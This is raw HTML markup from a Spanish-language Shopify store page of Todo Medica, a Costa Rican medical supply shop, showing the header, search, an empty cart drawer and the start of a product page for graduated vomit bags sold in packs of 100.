          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-nuestras-lineas-de-productos"
                    href="/collections"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Nuestras líneas de productos</span>
                  </a></li><li><a
                    id="HeaderMenu-productos"
                    href="/collections/all"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Productos</span>
                  </a></li></ul>
        </nav>
      
<a href="https://todomedicacr.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 50.0%"
            
          ><img src="//todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=500" alt="Todo Medica" srcset="//todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=50 50w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=100 100w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=150 150w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=200 200w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=250 250w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=300 300w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=400 400w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=500 500w" width="280" height="140.0" class="header__heading-logo header__heading-logo--main">
<img src="//todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=500" alt="Todo Medica" srcset="//todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=50 50w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=100 100w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=150 150w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=200 200w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=250 250w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=300 300w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=400 400w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=500 500w" width="280" height="140.0" class="header__heading-logo header__heading-logo--secondary">
</a><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="51"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="144.9" cy="161.1" r="128.5" />
      <path d="M430,449.9c-65.2-65.1-130.3-130.2-195.5-195.3" />
    </svg>
  
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="5l52XlsGjHccX9UPmQ9FKKSfmZYDQSnpRyCuB6z4e3w/1IF9ryGiDkm2O52wDnnqoddZPVNceMWJBwa7beNNezxV5ib/6Jx8UuSwREXU/GAHE7FFsH7nB3rdJxDab34Q9qvKT5B8hrd+U8r7AReesogfkd2Q3nxEB49YFz6oZ2ukxIebMPsup0DHEUg5Zx54kRmQe5tO165i4iflOTaLvTvK952HDVM1qrgKim/jNXy2fcU2cUwVEU/E300KrCFI9bSy+D1vqARTldR8LtST3ALtal4a3JJEpuxlkTMZbjfL1hVInZyeTGJi13w6Vy7We1ltY+ZoK3TXzQKjN8Sypkvz8g46kK6y1fMHm8c57t7M6MO0LZLrrmhu0QWfisY41GbaifsDPUWHiU8BOk0Hyc/mDPj2d53M6SaZZIQ1XNU=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/42243031202/account?locale=es&region_country=CR" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      class="icon icon-account"
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      fill="none"
      viewBox="0 0 500 500"
      stroke="currentColor"
      stroke-width="43"
      stroke-linecap="round"
      stroke-linejoin="round"
      style="transform:scale(1.06)"
    >
      <g transform="translate(250 250) scale(1.3) translate(-250 -250)">
        <path d="M333.333 166.667A83.333 83.333 0 0 1 250 250A83.333 83.333 0 0 1 166.667 166.667A83.333 83.333 0 0 1 333.333 166.667z"/>
        <path d="M83.333 416.667c0 -83.333 83.333 -125 166.667 -125s166.667 41.667 166.667 125"/>
      </g>
    </svg>
  

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 418.951"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="51"
      width="500"
      height="418.951"
    >
      <path points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" d="M13.894 13.894L92.997 19.081L139.774 258.8L420.433 258.8L486.106 62.894L169.044 61.597"/><path cx="20.58" cy="39.74" r="3.99" d="M227.584 368.099A36.958 36.958 0 0 1 190.626 405.057A36.958 36.958 0 0 1 153.668 368.099A36.958 36.958 0 0 1 227.584 368.099z"/><path cx="40.02" cy="39.74" r="3.99" d="M407.651 368.099A36.958 36.958 0 0 1 370.693 405.057A36.958 36.958 0 0 1 333.735 368.099A36.958 36.958 0 0 1 407.651 368.099z"/><path points="45.42 35.75 14.49 35.75 17.21 27.94" d="M420.711 331.141L134.216 331.141L159.411 258.8"/>
    </svg>
  

        <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Todo Medica",
    
      "logo": "https:\/\/todomedicacr.com\/cdn\/shop\/files\/Logo_Todo_Medica.png?v=1758005891\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/61556163359653",
      "",
      "https:\/\/www.instagram.com\/todo_medica\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/todomedicacr.com"
  }
</script>
</div><div id="shopify-section-sections--20546463727867__page_scroll_progress_dPCLcC" class="shopify-section shopify-section-group-header-group section-page-progress"><page-scroll-progress
  class="page-progress page-progress--top floating-btn"
  data-show-percentage=""
  style="--bar-height:5px;--corner-radius:3px;"
>
  <div class="page-progress__track">
    <div class="page-progress__fill" style="background:#16bbc2;">&nbsp</div>
  </div>
</page-scroll-progress>


</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/42243031202/account?locale=es&region_country=CR" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.6rem;--margin-top: 1.2rem;--margin-bottom: 1.5rem;" >
                <strong>Reservaremos Tú Carrito por 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=transcy-money><span class=money>₡ 0,00</span></span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20546462613755__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--20546462613755__main"
  class="color-background-1 gradient section-template--20546462613755__main-padding"
  data-section="template--20546462613755__main"
><style data-shopify>.section-template--20546462613755__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20546462613755__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--20546462613755__main,
    #MediaGallery-template--20546462613755__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20546462613755__main,
      #MediaGallery-template--20546462613755__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--20546462613755__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--20546462613755__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--20546462613755__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20546462613755__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20546462613755__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--20546462613755__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20546462613755__main-39921767153915"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20546462613755__main-39921767153915"
            data-alt="Bolsa para Vómito Graduada – Paquete con 100 unidades"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&amp;width=1946" alt="" srcset="//todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&amp;width=246 246w, //todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&amp;width=493 493w, //todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&amp;width=600 600w, //todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&amp;width=713 713w, //todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&amp;width=823 823w, //todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&amp;width=990 990w, //todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&amp;width=1100 1100w, //todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&amp;width=1206 1206w, //todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&amp;width=1346 1346w, //todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&amp;width=1426 1426w, //todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&amp;width=1646 1646w, //todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20546462613755__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&amp;width=1946" alt="" srcset="//todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&amp;width=246 246w, //todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&amp;width=493 493w, //todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&amp;width=600 600w, //todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&amp;width=713 713w, //todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&amp;width=823 823w, //todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&amp;width=990 990w, //todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&amp;width=1100 1100w, //todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&amp;width=1206 1206w, //todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&amp;width=1346 1346w, //todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&amp;width=1426 1426w, //todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&amp;width=1646 1646w, //todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39921767153915">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20546462613755__main-39921767416059"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20546462613755__main-39921767416059"
            data-alt="Bolsa para Vómito Graduada – Paquete con 100 unidades"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
